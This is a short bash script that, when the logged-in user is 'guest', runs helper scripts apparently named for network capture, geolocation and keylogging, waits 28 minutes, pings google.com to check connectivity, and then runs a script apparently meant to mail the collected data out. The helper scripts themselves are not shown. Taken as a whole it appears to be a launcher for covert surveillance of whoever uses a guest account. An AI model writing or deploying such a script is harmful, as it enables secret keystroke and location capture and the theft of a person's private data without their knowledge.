 #!/bin/bash
if [ $(who | awk '{print $1}') == guest ]
then
network.sh
wc.sh
geolocation.py
keylog.py
sleep 28m && ping -c 1 google.com > /dev/null
STATUS=$?
if [[ $STATUS == 0 ]]; then mailout.sh; fi
fi